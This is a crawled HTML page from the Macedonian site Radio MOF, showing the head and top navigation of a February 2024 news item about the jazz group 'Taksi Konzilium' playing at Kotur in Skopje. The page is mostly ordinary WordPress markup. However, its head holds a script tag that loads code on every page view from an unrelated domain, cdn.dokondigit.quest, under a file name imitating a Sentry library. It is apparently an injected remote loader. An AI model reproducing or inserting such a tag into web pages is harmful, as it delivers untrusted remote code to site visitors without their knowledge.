

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/taksi-konzilium-vecher-svirat-vo-kotur/
body_size: 23017
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  „Такси Конзилиум“ вечер свират во „Котур“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/318297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/taksi-konzilium-vecher-svirat-vo-kotur/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=318297' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ftaksi-konzilium-vecher-svirat-vo-kotur%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="„Такси Конзилиум“ вечер свират во „Котур“"/>
  <meta property="og:url" content="https://www.radiomof.mk/taksi-konzilium-vecher-svirat-vo-kotur/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Во скопското „Котур“ вечерва (22 февруари) од 21 часот започнува целовечерна сеанса со друмските џез разбојници „Такси Конзилиум“.

„&#039;Такси Конзилиум&#039; e спиритуално присоединување на четири озлогласени арамии од болникавиот македонски џез етер и сите други офтикави форми на музичка експресија (чле"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1.jpg"/>
  <meta property="article:published_time" content="2024-02-22T11:47:32+01:00"/>
  <meta property="article:modified_time" content="2024-02-22T11:47:32+01:00" />
  <meta property="og:updated_time" content="2024-02-22T11:47:32+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„Такси Конзилиум“ вечер свират во „Котур“"/>
  <meta itemprop="headline" content="„Такси Конзилиум“ вечер свират во „Котур“"/>
  <meta itemprop="description" content="Во скопското „Котур“ вечерва (22 февруари) од 21 часот започнува целовечерна сеанса со друмските џез разбојници „Такси Конзилиум“.

„&#039;Такси Конзилиум&#039; e спиритуално присоединување на четири озлогласени арамии од болникавиот македонски џез етер и сите други офтикави форми на музичка експресија (чле"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1.jpg"/>
  <meta itemprop="datePublished" content="2024-02-22"/>
  <meta itemprop="dateModified" content="2024-02-22T11:47:32+01:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„Такси Конзилиум“ вечер свират во „Котур“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/taksi-konzilium-vecher-svirat-vo-kotur/"/>
  <meta name="twitter:description" content="Во скопското „Котур“ вечерва (22 февруари) од 21 часот започнува целовечерна сеанса со друмските џез разбојници „Такси Конзилиум“.

„&#039;Такси Конзилиум&#039; e спиритуално присоединување на четири озлогласени арамии од болникавиот македонски џез етер и сите други офтикави форми на музичка експресија (чле"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/02/428598840_10211610222727461_8380655514730509_n-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-318297 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
